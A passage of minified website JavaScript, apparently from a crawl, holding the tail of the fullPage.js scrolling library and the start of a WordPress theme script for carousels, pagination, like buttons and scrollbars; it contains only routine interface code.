it(t,e){V(0,"internal"),nt(t,e),V(L.scrollingSpeed,"internal")}function nt(t,e){var i=ne(t);void 0!==e?re(t,e):null!=i&&Ct(i)}function rt(t){Tt("right",t)}function st(t){Tt("left",t)}function ot(t){if(!ni(h,Ee)){g=!0,S=ri();for(var e=ei(De),i=0;i<e.length;++i){var n=e[i],r=ei(Xe,n)[0],s=ei(je,n);b.verticalCentered&&si(ei(Fe,n),{height:ee(n)+"px"}),si(n,{height:S+"px"}),1<s.length&&qt(r,ei(He,r)[0])}b.scrollOverflow&&p.createScrollBarForAll();var o=ui(ei(Ie)[0],De);o&&it(o+1),g=!1,Pi(b.afterResize)&&t&&b.afterResize.call(h,xe.innerWidth,xe.innerHeight),Pi(b.afterReBuild)&&!t&&b.afterReBuild.call(h)}}function at(t){var e=ni(x,Pe);t?e||(q(!1,"internal"),Q(!1,"internal"),pi(ei($e)),fi(x,Pe),Pi(b.afterResponsive)&&b.afterResponsive.call(h,t),b.scrollOverflow&&p.createScrollBarForAll()):e&&(q(L.autoScrolling,"internal"),Q(L.autoScrolling,"internal"),di(ei($e)),mi(x,Pe),Pi(b.afterResponsive)&&b.afterResponsive.call(h,t))}function lt(t){var e=t.target;e&&wi(e,$e+" a")?function(t){Ci(t);var e=ui(wi(this,$e+" li"));Ct(ei(De)[e])}.call(e,t):Ei(e,".fp-tooltip")?function(){ki(li(this),"click")}.call(e):Ei(e,Ge)?function(){var t=wi(this,De);ni(this,"fp-prev")?v.m.left&&st(t):v.m.right&&rt(t)}.call(e,t):Ei(e,Ze)||null!=wi(e,Ze)?function(t){Ci(t);var e=ei(Xe,wi(this,De))[0];qt(e,ei(je,e)[ui(wi(this,"li"))])}.call(e,t):wi(e,b.menu+" [data-menuanchor]")&&function(t){!ei(b.menu)[0]||!b.lockAnchors&&b.anchors.length||(Ci(t),nt(this.getAttribute("data-menuanchor")))}.call(e,t)}function ct(t,e){Te["fp_"+t]=e,Te.addEventListener(t,ht,!0)}function ht(e){e.target!=Te&&("touchend"===e.type&&(D=!1,setTimeout(function(){D=!0},800)),"mouseenter"===e.type&&!D||b.normalScrollElements.split(",").forEach(function(t){null!=wi(e.target,t)&&K(Te["fp_"+e.type])}))}function ut(t,e,i){var n=100*i,r=100/i,s=Te.createElement("div");s.className=We,vi(e,s);var o,a,l=Te.createElement("div");l.className=Ye,vi(e,l),si(ei(qe,t),{width:n+"%"}),1<i&&(b.controlArrows&&(o=t,a=[Oi('<div class="fp-controlArrow fp-prev"></div>'),Oi('<div class="fp-controlArrow fp-next"></div>')],bi(ei(Xe,o)[0],a),"#fff"!==b.controlArrowColor&&(si(ei(Je,o),{"border-color":"transparent transparent transparent "+b.controlArrowColor}),si(ei(Ke,o),{"border-color":"transparent "+b.controlArrowColor+" transparent transparent"})),b.loopHorizontal||pi(ei(Ke,o))),b.slidesNavigation&&function(t,e){gi(Oi('<div class="'+Ve+'"><ul></ul></div>'),t);var i=ei(Qe,t)[0];fi(i,"fp-"+b.slidesNavPosition);for(var n=0;n<e;n++)gi(Oi('<li><a href="#"><span class="fp-sr-only">'+pt(n,"Slide")+"</span><span></span></a></li>"),ei("ul",i)[0]);si(i,{"margin-left":"-"+i.innerWidth/2+"px"}),fi(ei("a",ei("li",i)[0]),Me)}(t,i)),e.forEach(function(t){si(t,{width:r+"%"}),b.verticalCentered&&te(t)});var c=ei(He,t)[0];null!=c&&(0!==ui(ei(Ie),De)||0===ui(ei(Ie),De)&&0!==ui(c))?ue(c,"internal"):fi(e[0],Me)}function pt(t,e){return b.navigationTooltips[t]||b.anchors[t]||e+" "+(t+1)}function dt(){var t,e=ei(Ie)[0];fi(e,Le),zt(e),Lt(e),b.scrollOverflow&&b.scrollOverflowHandler.afterLoad(),(!(t=ne($t().section))||void 0!==t&&ui(t)===ui(c))&&Pi(b.afterLoad)&&Pt("afterLoad",{activeSection:null,element:e,direction:null,anchorLink:e.getAttribute("data-anchor"),sectionIndex:ui(e,De)}),Pi(b.afterRender)&&Pt("afterRender")}function ft(){var t,e,i,n,r;if(!b.autoScrolling||b.scrollBar){var s=Ti(),o=(r=N<s?"down":"up",W=N=s,r),a=0,l=s+ri()/2,c=x.offsetHeight-ri()===s,h=ei(De);if(c)a=h.length-1;else if(s)for(var u=0;u<h.length;++u)h[u].offsetTop<=l&&(a=u);else a=0;if(e=o,n=(i=ei(Ie)[0].offsetTop)+ri(),("up"!=e?i<=Ti():n>=Ti()+ri())&&(ni(ei(Ie)[0],Le)||(fi(ei(Ie)[0],Le),mi(Si(ei(Ie)[0]),Le))),!ni(t=h[a],Me)){I=!0;var p,d,f=ei(Ie)[0],m=ui(f,De)+1,g=Jt(t),v=t.getAttribute("data-anchor"),_=ui(t,De)+1,y=ei(He,t)[0],w={activeSection:f,sectionIndex:_-1,anchorLink:v,element:t,leavingSection:m,direction:g};y&&(d=y.getAttribute("data-anchor"),p=ui(y)),C&&(fi(t,Me),mi(Si(t),Me),Pi(b.onLeave)&&Pt("onLeave",w),Pi(b.afterLoad)&&Pt("afterLoad",w),Dt(f),zt(t),Lt(t),Kt(v,_-1),b.anchors.length&&(T=v),oe(p,d,v)),clearTimeout(P),P=setTimeout(function(){I=!1},100)}b.fitToSection&&(clearTimeout(k),k=setTimeout(function(){b.fitToSection&&ei(Ie)[0].offsetHeight<=S&&mt()},b.fitToSectionDelay))}}function mt(){C&&(g=!0,Ct(ei(Ie)[0]),g=!1)}function gt(t){if(v.m[t]){var e="down"===t?et:tt;if(b.scrollOverflow){var i=b.scrollOverflowHandler.scrollable(ei(Ie)[0]),n="down"===t?"bottom":"top";if(null!=i){if(!b.scrollOverflowHandler.isScrolled(n,i))return 1;e()}else e()}else e()}}function vt(t){b.autoScrolling&&yt(t)&&v.m.up&&Ci(t)}function _t(t){var e=wi(t.target,De)||ei(Ie)[0];if(yt(t)){b.autoScrolling&&Ci(t);var i=he(t);B=i.y,j=i.x,ei(Xe,e).length&&Math.abs($-j)>Math.abs(F-B)?!a&&Math.abs($-j)>xe.innerWidth/100*b.touchSensitivity&&(j<$?v.m.right&&rt(e):v.m.left&&st(e)):b.autoScrolling&&C&&Math.abs(F-B)>xe.innerHeight/100*b.touchSensitivity&&(B<F?gt("down"):F<B&&gt("up"))}}function yt(t){return void 0===t.pointerType||"mouse"!=t.pointerType}function wt(t){if(b.fitToSection&&(z=!1),yt(t)){var e=he(t);F=e.y,$=e.x}}function bt(t,e){for(var i=0,n=t.slice(Math.max(t.length-e,1)),r=0;r<n.length;r++)i+=n[r];return Math.ceil(i/e)}function xt(t){var e=(new Date).getTime(),i=ni(ei(".fp-completely")[0],"fp-normal-scroll");if(!v.m.down&&!v.m.up)return Ci(t),!1;if(b.autoScrolling&&!m&&!i){var n=(t=t||xe.event).wheelDelta||-t.deltaY||-t.detail,r=Math.max(-1,Math.min(1,n)),s=void 0!==t.wheelDeltaX||void 0!==t.deltaX,o=Math.abs(t.wheelDeltaX)<Math.abs(t.wheelDelta)||Math.abs(t.deltaX)<Math.abs(t.deltaY)||!s;149<u.length&&u.shift(),u.push(Math.abs(n)),b.scrollBar&&Ci(t);var a=e-H;if(H=e,200<a&&(u=[]),C){var l=bt(u,10);bt(u,70)<=l&&o&&gt(r<0?"down":"up")}return!1}b.fitToSection&&(z=!1)}function Tt(t,e){var i=null==e?ei(Ie)[0]:e,n=ei(Xe,i)[0];if(!(null==n||a||ei(je,n).length<2)){var r=ei(He,n)[0],s=null;if(null==(s=("left"===t?oi:ai)(r,je))){if(!b.loopHorizontal)return;var o=Si(r);s="left"===t?o[o.length-1]:o[0]}a=!f.test.isTesting,qt(n,s,t)}}function St(){for(var t=ei(He),e=0;e<t.length;e++)ue(t[e],"internal")}function Ct(t,e,i){if(null!=t){var n,r,s,o,a,l,c,h,u={element:t,callback:e,isMovementUp:i,dtop:(n=t.offsetHeight,r=t.offsetTop,o=W<(s=r),a=s-S+n,l=b.bigSectionsDestination,S<n?(o||l)&&"bottom"!==l||(s=a):(o||g&&null==ci(t))&&(s=a),W=s),yMovement:Jt(t),anchorLink:t.getAttribute("data-anchor"),sectionIndex:ui(t,De),activeSlide:ei(He,t)[0],activeSection:ei(Ie)[0],leavingSection:ui(ei(Ie),De)+1,localIsResizing:g};if(!(u.activeSection==t&&!g||b.scrollBar&&Ti()===u.dtop&&!ni(t,"fp-auto-height"))){if(null!=u.activeSlide&&(c=u.activeSlide.getAttribute("data-anchor"),h=ui(u.activeSlide)),!u.localIsResizing){var p=u.yMovement;if(void 0!==i&&(p=i?"up":"down"),u.direction=p,Pi(b.onLeave)&&!1===Pt("onLeave",u))return}b.autoScrolling&&b.continuousVertical&&void 0!==u.isMovementUp&&(!u.isMovementUp&&"up"==u.yMovement||u.isMovementUp&&"down"==u.yMovement)&&((d=u).isMovementUp?xi(ei(Ie)[0],zi(d.activeSection,De)):bi(ei(Ie)[0],Li(d.activeSection,De).reverse()),pe(ei(Ie)[0].offsetTop),St(),d.wrapAroundElements=d.activeSection,d.dtop=d.element.offsetTop,d.yMovement=Jt(d.element),d.leavingSection=ui(d.activeSection,De)+1,d.sectionIndex=ui(d.element,De),u=d),u.localIsResizing||Dt(u.activeSection),b.scrollOverflow&&b.scrollOverflowHandler.beforeLeave(),fi(t,Me),mi(Si(t),Me),zt(t),b.scrollOverflow&&b.scrollOverflowHandler.onLeave(),C=f.test.isTesting,oe(h,c,u.anchorLink,u.sectionIndex),function(t){if(b.css3&&b.autoScrolling&&!b.scrollBar){ie("translate3d(0px, -"+Math.round(t.dtop)+"px, 0px)",!0),b.scrollingSpeed?(clearTimeout(_),_=setTimeout(function(){Ot(t)},b.scrollingSpeed)):Ot(t)}else{var e=At(t.dtop);f.test.top=-t.dtop+"px",ve(e.element,e.options,b.scrollingSpeed,function(){b.scrollBar?setTimeout(function(){Ot(t)},30):Ot(t)})}}(u),T=u.anchorLink,Kt(u.anchorLink,u.sectionIndex)}}var d}function Pt(t,e){var i,n,r,s=(n=e,(r=b.v2compatible?{afterRender:function(){return[h]},onLeave:function(){return[n.activeSection,n.leavingSection,n.sectionIndex+1,n.direction]},afterLoad:function(){return[n.element,n.anchorLink,n.sectionIndex+1]},afterSlideLoad:function(){return[n.destiny,n.anchorLink,n.sectionIndex+1,n.slideAnchor,n.slideIndex]},onSlideLeave:function(){return[n.prevSlide,n.anchorLink,n.sectionIndex+1,n.prevSlideIndex,n.direction,n.slideIndex]}}:{afterRender:function(){return{section:kt(ei(Ie)[0]),slide:Et(ei(He,ei(Ie)[0])[0])}},onLeave:function(){return{origin:kt(n.activeSection),destination:kt(n.element),direction:n.direction}},afterLoad:function(){return r.onLeave()},afterSlideLoad:function(){return{section:kt(n.section),origin:Et(n.prevSlide),destination:Et(n.destiny),direction:n.direction}},onSlideLeave:function(){return r.afterSlideLoad()}})[t]());if(b.v2compatible){if(!1===b[t].apply(s[0],s.slice(1)))return!1}else if(ki(h,t,s),!1===b[t].apply(s[Object.keys(s)[0]],(i=s,Object.keys(i).map(function(t){return i[t]}))))return!1;return!0}function kt(t){return t?new we(t):null}function Et(t){return t?new be(t):null}function At(t){var e={};return b.autoScrolling&&!b.scrollBar?(e.options=-t,e.element=ei(Ce)[0]):(e.options=t,e.element=xe),e}function Ot(t){var e;null!=(e=t).wrapAroundElements&&(e.isMovementUp?xi(ei(De)[0],e.wrapAroundElements):bi(ei(De)[ei(De).length-1],e.wrapAroundElements),pe(ei(Ie)[0].offsetTop),St()),Pi(b.afterLoad)&&!t.localIsResizing&&Pt("afterLoad",t),b.scrollOverflow&&b.scrollOverflowHandler.afterLoad(),t.localIsResizing||Lt(t.element),fi(t.element,Le),mi(Si(t.element),Le),C=!0,Pi(t.callback)&&t.callback()}function Mt(t,e){t.setAttribute(e,t.getAttribute("data-"+e)),t.removeAttribute("data-"+e)}function zt(t){b.lazyLoading&&ei("img[data-src], img[data-srcset], source[data-src], source[data-srcset], video[data-src], audio[data-src], iframe[data-src]",It(t)).forEach(function(i){if(["src","srcset"].forEach(function(t){var e=i.getAttribute("data-"+t);null!=e&&e&&Mt(i,t)}),Ei(i,"source")){var t=wi(i,"video, audio");t&&t.load()}})}function Lt(t){var e=It(t);ei("video, audio",e).forEach(function(t){t.hasAttribute("data-autoplay")&&"function"==typeof t.play&&t.play()}),ei('iframe[src*="youtube.com/embed/"]',e).forEach(function(t){t.hasAttribute("data-autoplay")&&Rt(t),t.onload=function(){t.hasAttribute("data-autoplay")&&Rt(t)}})}function Rt(t){t.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}function Dt(t){var e=It(t);ei("video, audio",e).forEach(function(t){t.hasAttribute("data-keepplaying")||"function"!=typeof t.pause||t.pause()}),ei('iframe[src*="youtube.com/embed/"]',e).forEach(function(t){/youtube\.com\/embed\//.test(t.getAttribute("src"))&&!t.hasAttribute("data-keepplaying")&&t.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})}function It(t){var e=ei(He,t);return e.length&&(t=e[0]),t}function Nt(){var t=$t(),e=t.section,i=t.slide;e&&(b.animateAnchor?re:it)(e,i)}function Ft(){if(!I&&!b.lockAnchors){var t=$t(),e=t.section,i=t.slide,n=void 0===T,r=void 0===T&&void 0===i&&!a;e&&e.length&&(e&&e!==T&&!n||r||!a&&s!=i)&&re(e,i)}}function $t(){var t,e,i=xe.location.hash;if(i.length){var n=i.replace("#","").split("/"),r=-1<i.indexOf("#/");t=r?"/"+n[1]:decodeURIComponent(n[0]);var s=r?n[2]:n[1];s&&s.length&&(e=decodeURIComponent(s))}return{section:t,slide:e}}function Bt(t){clearTimeout(y);var e,i,n,r,s,o,a,l,c,h,u=Te.activeElement,p=t.keyCode;function d(t){return Ci(t),h[0]?h[0].focus():null}9===p?(l=(e=t).shiftKey,c=Te.activeElement,h=Xt(It(ei(Ie)[0])),i=e,r=(n=Xt(Te)).indexOf(Te.activeElement),o=Et(wi(s=n[i.shiftKey?r-1:r+1],je)),a=kt(wi(s,De)),(o||a)&&(c?null==wi(c,Ie+","+Ie+" "+He)&&(c=d(e)):d(e),(!l&&c==h[h.length-1]||l&&c==h[0])&&Ci(e))):Ei(u,"textarea")||Ei(u,"input")||Ei(u,"select")||"true"===u.getAttribute("contentEditable")||""===u.getAttribute("contentEditable")||!b.keyboardScrolling||!b.autoScrolling||(-1<[40,38,32,33,34].indexOf(p)&&Ci(t),m=t.ctrlKey,y=setTimeout(function(){!function(t){var e=t.shiftKey;if(C||!([37,39].indexOf(t.keyCode)<0))switch(t.keyCode){case 38:case 33:v.k.up&&tt();break;case 32:if(e&&v.k.up){tt();break}case 40:case 34:v.k.down&&et();break;case 36:v.k.up&&nt(1);break;case 35:v.k.down&&nt(ei(De).length);break;case 37:v.k.left&&st();break;case 39:v.k.right&&rt()}}(t)},150))}function jt(t){e&&(m=t.ctrlKey)}function Ht(t){2==t.which&&(X=t.pageY,h.addEventListener("mousemove",Yt))}function Wt(t){2==t.which&&h.removeEventListener("mousemove",Yt)}function Xt(t){return[].slice.call(ei(A,t)).filter(function(t){return"-1"!==t.getAttribute("tabindex")&&null!==t.offsetParent})}function Yt(t){C&&(t.pageY<X&&v.m.up?tt():t.pageY>X&&v.m.down&&et()),X=t.pageY}function qt(t,e,i){var n,r,s=wi(t,De),o={slides:t,destiny:e,direction:i,destinyPos:{left:e.offsetLeft},slideIndex:ui(e),section:s,sectionIndex:ui(s,De),anchorLink:s.getAttribute("data-anchor"),slidesNav:ei(Qe,s)[0],slideAnchor:le(e),prevSlide:ei(He,s)[0],prevSlideIndex:ui(ei(He,s)[0]),localIsResizing:g};o.xMovement=(n=o.prevSlideIndex)==(r=o.slideIndex)?"none":r<n?"left":"right",o.direction=o.direction?o.direction:o.xMovement,o.localIsResizing||(C=!1),b.onSlideLeave&&!o.localIsResizing&&"none"!==o.xMovement&&Pi(b.onSlideLeave)&&!1===Pt("onSlideLeave",o)?a=!1:(fi(e,Me),mi(Si(e),Me),o.localIsResizing||(Dt(o.prevSlide),zt(e)),!b.loopHorizontal&&b.controlArrows&&(Ai(ei(Ke,s),0!==o.slideIndex),Ai(ei(Je,s),null!=ci(e))),ni(s,Me)&&!o.localIsResizing&&oe(o.slideIndex,o.slideAnchor,o.anchorLink,o.sectionIndex),function(t,e){var i=e.destinyPos;if(b.css3){var n="translate3d(-"+Math.round(i.left)+"px, 0px, 0px)";f.test.translate3dH[e.sectionIndex]=n,si(Zt(ei(qe,t)),de(n)),d=setTimeout(function(){Ut(e)},b.scrollingSpeed)}else f.test.left[e.sectionIndex]=Math.round(i.left),ve(t,Math.round(i.left),b.scrollingSpeed,function(){Ut(e)})}(t,o))}function Ut(t){var e,i;e=t.slidesNav,i=t.slideIndex,b.slidesNavigation&&null!=e&&(mi(ei(ze,e),Me),fi(ei("a",ei("li",e)[i]),Me)),t.localIsResizing||(Pi(b.afterSlideLoad)&&Pt("afterSlideLoad",t),C=!0,Lt(t.destiny)),a=!1}function Vt(){if(Qt(),n){var t=Te.activeElement;if(!Ei(t,"textarea")&&!Ei(t,"input")&&!Ei(t,"select")){var e=ri();Math.abs(e-Y)>20*Math.max(Y,e)/100&&(l=setTimeout(function(){ot(!0),Y=e},navigator.userAgent.match("CriOS")?50:0))}}else clearTimeout(l),l=setTimeout(function(){ot(!0)},350)}function Qt(){var t=b.responsive||b.responsiveWidth,e=b.responsiveHeight,i=t&&xe.innerWidth<t,n=e&&xe.innerHeight<e;t&&e?at(i||n):t?at(i):e&&at(n)}function Zt(t){var e="all "+b.scrollingSpeed+"ms "+b.easingcss3;return mi(t,ke),si(t,{"-webkit-transition":e,transition:e})}function Gt(t){return fi(t,ke)}function Kt(t,e){var i,n,r;i=t,ei(b.menu).forEach(function(t){b.menu&&null!=t&&(mi(ei(ze,t),Me),fi(ei('[data-menuanchor="'+i+'"]',t),Me))}),n=t,r=e,b.navigation&&null!=ei($e)[0]&&(mi(ei(ze,ei($e)[0]),Me),fi(n?ei('a[href="#'+n+'"]',ei($e)[0]):ei("a",ei("li",ei($e)[0])[r]),Me))}function Jt(t){var e=ui(ei(Ie)[0],De),i=ui(t,De);return e==i?"none":i<e?"up":"down"}function te(t){if(!ni(t,Ue)){var e=Te.createElement("div");e.className=Ne,e.style.height=ee(t)+"px",fi(t,Ue),_i(t,e)}}function ee(t){var e=S;if(b.paddingTop||b.paddingBottom){var i=t;ni(i,Re)||(i=wi(t,De));var n=parseInt(getComputedStyle(i)["padding-top"])+parseInt(getComputedStyle(i)["padding-bottom"]);e=S-n}return e}function ie(t,e){(e?Zt:Gt)(h),si(h,de(t)),f.test.translate3d=t,setTimeout(function(){mi(h,ke)},10)}function ne(t){var e=ei(De+'[data-anchor="'+t+'"]',h)[0];if(!e){var i=void 0!==t?t-1:0;e=ei(De)[i]}return e}function re(t,e){var i=ne(t);if(null!=i){var n,r,s,o=(null==(s=ei(je+'[data-anchor="'+(n=e)+'"]',r=i)[0])&&(n=void 0!==n?n:0,s=ei(je,r)[n]),s);le(i)===T||ni(i,Me)?se(o):Ct(i,function(){se(o)})}}function se(t){null!=t&&qt(wi(t,Xe),t)}function oe(t,e,i){var n="";b.anchors.length&&!b.lockAnchors&&(t?(null!=i&&(n=i),null==e&&(e=t),ae(n+"/"+(s=e))):(null!=t&&(s=e),ae(i))),ce()}function ae(t){if(b.recordHistory)location.hash=t;else if(n||o)xe.history.replaceState(void 0,void 0,"#"+t);else{var e=xe.location.href.split("#")[0];xe.location.replace(e+"#"+t)}}function le(t){if(!t)return null;var e=t.getAttribute("data-anchor"),i=ui(t);return null==e&&(e=i),e}function ce(){var t=ei(Ie)[0],e=ei(He,t)[0],i=le(t),n=le(e),r=String(i);e&&(r=r+"-"+n),r=r.replace("/","-").replace("#","");var s=new RegExp("\\b\\s?"+Oe+"-[^\\s]+\\b","g");x.className=x.className.replace(s,""),fi(x,Oe+"-"+r)}function he(t){var e=[];return e.y=void 0!==t.pageY&&(t.pageY||t.pageX)?t.pageY:t.touches[0].pageY,e.x=void 0!==t.pageX&&(t.pageY||t.pageX)?t.pageX:t.touches[0].pageX,o&&yt(t)&&b.scrollBar&&void 0!==t.touches&&(e.y=t.touches[0].pageY,e.x=t.touches[0].pageX),e}function ue(t,e){V(0,"internal"),void 0!==e&&(g=!0),qt(wi(t,Xe),t),void 0!==e&&(g=!1),V(L.scrollingSpeed,"internal")}function pe(t){var e=Math.round(t);if(b.css3&&b.autoScrolling&&!b.scrollBar)ie("translate3d(0px, -"+e+"px, 0px)",!1);else if(b.autoScrolling&&!b.scrollBar)si(h,{top:-e+"px"}),f.test.top=-e+"px";else{var i=At(e);_e(i.element,i.options)}}function de(t){return{"-webkit-transform":t,"-moz-transform":t,"-ms-transform":t,transform:t}}function fe(e,t,i){"all"!==t?v[i][t]=e:Object.keys(v[i]).forEach(function(t){v[i][t]=e})}function me(t,e,i){b[t]=e,"internal"!==i&&(L[t]=e)}function ge(){var t=b.licenseKey,e="font-size: 15px;background:yellow;";i&&t&&t.length<20&&(console.warn("%c This website was made using fullPage.js slider. More info on the following website:",e),console.warn("%c https://alvarotrigo.com/fullPage/",e)),ni(ei("html"),Ae)?ti("error","Fullpage.js can only be initialized once and you are doing it multiple times!"):b.anchors.forEach(function(e){var t=[].slice.call(ei("[name]")).filter(function(t){return t.getAttribute("name")&&t.getAttribute("name").toLowerCase()==e.toLowerCase()}),i=[].slice.call(ei("[id]")).filter(function(t){return t.getAttribute("id")&&t.getAttribute("id").toLowerCase()==e.toLowerCase()});(i.length||t.length)&&(ti("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE)."),i.length&&ti("error",'"'+e+'" is is being used by another element `id` property'),t.length&&ti("error",'"'+e+'" is is being used by another element `name` property'))})}function ve(e,i,n,r){var t,s=(t=e).self!=xe&&ni(t,We)?t.scrollLeft:!b.autoScrolling||b.scrollBar?Ti():t.offsetTop,o=i-s,a=0;z=!0;var l=function(){if(z){var t=i;a+=20,n&&(t=xe.fp_easings[b.easing](a,s,o,n)),_e(e,t),a<n?setTimeout(l,20):void 0!==r&&r()}else a<n&&r()};l()}function _e(t,e){!b.autoScrolling||b.scrollBar||t.self!=xe&&ni(t,We)?t.self!=xe&&ni(t,We)?t.scrollLeft=e:t.scrollTo(0,e):t.style.top=e+"px"}function ye(t,e){this.anchor=t.getAttribute("data-anchor"),this.item=t,this.index=ui(t,e),this.isLast=this.index===t.parentElement.querySelectorAll(e).length-1,this.isFirst=!this.index}function we(t){ye.call(this,t,De)}function be(t){ye.call(this,t,je)}ge()}}),window.jQuery&&window.fullpage&&function(e,i){"use strict";e&&i?e.fn.fullpage=function(t){t.$=e,new i(this[0],t)}:window.fp_utils.showError("error","jQuery is required to use the jQuery fullpage adapter!")}(window.jQuery,window.fullpage);

--- FILE ---
content_type: application/javascript
request_url: https://lista10.org/wp-content/themes/deep/assets/dist/js/frontend/webnus-custom.js
body_size: 10376
content:
"use strict";!function(b){function i(){b(".magazin-wrap.magazin-1").each(function(){b(this).find(".magazin-wrap-content").simplePagination({perPage:b(this).closest(".magazin-wrap").data("post_prepage"),currentPage:1,containerClass:"pagination",previousButtonClass:"magazine-previous",nextButtonClass:"magazine-next",previousButtonText:'<i class="icon-arrows-slim-left"></i>',nextButtonText:'<i class="icon-arrows-slim-right"></i>'}),b(this).find(".pagination").slice(1).remove()}),b(".magazin-wrap.magazin-2").each(function(){b(this).find(".magazin-wrap-content").simplePagination({perPage:b(this).closest(".magazin-wrap").data("post_prepage")-1,currentPage:1,containerClass:"pagination",previousButtonClass:"magazine-previous",nextButtonClass:"magazine-next",previousButtonText:'<i class="icon-arrows-slim-left"></i>',nextButtonText:'<i class="icon-arrows-slim-right"></i>'}),b(this).find(".pagination").slice(1).remove()}),b(".magazin-wrap.magazin-3").each(function(){b(this).find(".magazin-wrap-content").simplePagination({perPage:b(this).closest(".magazin-wrap").data("post_prepage")-2,currentPage:1,containerClass:"pagination",previousButtonClass:"magazine-previous",nextButtonClass:"magazine-next",previousButtonText:'<i class="icon-arrows-slim-left"></i>',nextButtonText:'<i class="icon-arrows-slim-right"></i>'}),b(this).find(".pagination").slice(1).remove()})}function s(){b(".magazin-wrap").find(".pagination").find("a").on("click",function(e){e.preventDefault();var t=b('<div class="wn-circle-side-wrap"><div data-loader="wn-circle-side"></div></div>'),a=b(this);t.appendTo(a.closest(".magazin-wrap")),setTimeout(function(){t.remove()},2e3)})}function l(){b(".blog-social-5").find(".more-less").children(".less").hide(),b(".blog-social-5").find(".linkedin, .email").hide(),b(".blog-social-5").find("a.more-less").on("click",function(e){e.preventDefault(),b(this).closest(".blog-social-5").find(".linkedin, .email").slideToggle("400"),b(this).closest(".blog-social-5").find(".more-less").children(".more").slideToggle(400),b(this).closest(".blog-social-5").find(".more-less").children(".less").slideToggle(400)})}if(jQuery(document).ready(function(){b("body:not(.elementor-editor-active) .elementor-element:not(.elementor-section-stretched) .elementor-container").addClass("container"),960<Math.max(document.documentElement.clientWidth,window.innerWidth||0)&&b(".wn-toggle-column-icon").toggle(function(){var e=b(".wn-toggle-column").find(".wn-toggle-column-icon").attr("data-toggle_height_close"),t=b(".wn-toggle-column").find(".wn-toggle-column-icon").attr("data-toggle_width_close");b(".wn-toggle-column-icon").removeClass("wn-toggle-open").addClass("wn-toggle-close"),b(".wn-toggle-column").animate({width:[t,"swing"],height:[e,"swing"]},{duration:"slow",easing:"easein"})},function(){var e=b(".wn-toggle-column").find(".wn-toggle-column-icon").attr("data-toggle_height_open"),t=b(".wn-toggle-column").find(".wn-toggle-column-icon").attr("data-toggle_width_open");b(".wn-toggle-column-icon").removeClass("wn-toggle-close").addClass("wn-toggle-open"),b(".wn-toggle-column").animate({width:[t,"swing"],height:[e,"swing"]},{duration:"slow",easing:"easein"})}),b(function(){b("#wn-news-ticker").length&&(b("#wn-news-ticker").ticker({titleText:"",time:400}),b(".wn-news-ticker").removeAttr("style"))}),b(".tweets-owl-carousel").owlCarousel({items:1,autoPlay:!0,dots:!0,nav:!1,slideSpeed:600}),b(document).on("click",".wn-like-button",function(){var i,e=b(this),t=e.attr("data-post-id"),a=e.attr("data-nonce"),o=e.attr("data-iscomment"),s=(i=b("1"===o?".wn-like-comment-button-"+t:".wn-like-button-"+t)).next("#wn-like-loader");return""!==t&&b.ajax({type:"POST",url:deep_localize.deep_ajax,data:{action:"process_simple_like",post_id:t,nonce:a,is_comment:o},beforeSend:function(){s.html('&nbsp;<div class="loader">Loading...</div>'),b(".wn-like-counter").hide()},success:function(e){var t=e.icon,a=e.count;if(i.html(t+a),"unliked"===e.status){var o=deep_localize.like;i.prop("title",o),i.removeClass("liked")}else{var n=deep_localize.unlike;i.prop("title",n),i.addClass("liked")}s.empty(),b(".wn-like-counter").show()}}),!1}),b(window).load(function(){b(".wn-content-carousel").each(function(e,t){var a=b(this).parents("li.mega");a.find(".sub-menu").css({visibility:"hidden",display:"block"});b(this).find(".tabs").data();b(this).find(".tabs").owlCarousel({items:b(this).find(".tabs").attr("data-items"),autoPlay:!0,loop:!0,dots:b(this).find(".tabs").data("dots"),nav:b(this).find(".tabs").data("nav"),navText:['<span class="ol-pre"></span>','<span class="ol-nxt"></span>',"",""],margin:b(this).find(".tabs").data("margin"),stagePadding:b(this).find(".tabs").data("stagepadding"),responsiveClass:!0,rtl:b(this).find(".tabs").data("rtl"),responsive:{0:{items:1,stagePadding:0},480:{items:1,stagePadding:0},768:{items:2,stagePadding:0},960:{items:b(this).find(".tabs").attr("data-items")}}}),a.find(".sub-menu").css({visibility:"visible",display:"none"})})}),b(window).load(function(){b(".wn-content-slider").each(function(e,t){var a=b(this),o=a.data("bullet"),n=a.data("arrow"),i=a.data("speed"),s=a.data("arrow-left"),l=a.data("arrow-right");a.owlCarousel({items:1,dots:o,nav:n,navText:["<span class='wn-owl-prev content-slider-arrow-icon'>"+s+"</span>","<span class='wn-owl-next content-slider-arrow-icon'>"+l+"</span>","",""],speed:i,responsiveClass:!0,animateIn:"fadeIn",animateOut:"fadeOut",mouseDrag:!1,loop:!0})}),b(".wn-content-slider-wrap").each(function(e,t){var a=b(this),o=b(this).find(".wn-content-slider");if(!0===a.data("number")){var n=o.find(".owl-item:not(.cloned)").length;0<n&&n<10&&(n="0"+n);var i=o.find(".owl-item.active").index()-1;0<i&&i<10&&(i="0"+i),o.parent().find(".content-slider-num").html('<span class="content-slider-num-current">'+i+'</span><span class="content-slider-num-total">/'+n+"</span>"),o.on("changed.owl.carousel",function(e){var t=e.item.index-1;0<t&&t<10&&(t="0"+t),"0"==t&&(t=n),o.siblings(".content-slider-num").html('<span class="content-slider-num-current">'+t+'</span><span class="content-slider-num-total">/'+n+"</span>")})}})});var t,a,o,n,e=!1;b("body").hasClass("wn-hide-scrollbar")&&(e=!0),960<Math.max(document.documentElement.clientWidth,window.innerWidth||0)&&(b("body").hasClass("wn-custom-scrollbar")&&b.fn.niceScroll&&b(".wn-custom-scrollbar").niceScroll({autohidemode:e,cursorborder:"0"}),t=document.body,a=function(){b.fn.getNiceScroll&&b(".wn-custom-scrollbar").getNiceScroll().resize()},n=t.clientHeight,function e(){o=t.clientHeight,n!=o&&a(),n=o,t.onElementHeightChangeTimer&&clearTimeout(t.onElementHeightChangeTimer),t.onElementHeightChangeTimer=setTimeout(e,200)}(),b.fn.niceScroll&&b(".wn-inner-scroll-column").niceScroll({scrollbarid:"wn-inner-scroll-column",cursorborderradius:"0",cursorwidth:"12px",cursorborder:"0",autohidemode:!1})),b(window).load(function(){b.fn.twentytwenty&&b(".wn-before-after").each(function(e,t){var a=b(this),o=a.attr("data-visible-value"),n=a.attr("data-orientation"),i=a.attr("data-before-label"),s=a.attr("data-after-label");if("true"===a.attr("data-no-overlay"))var l=!0;else 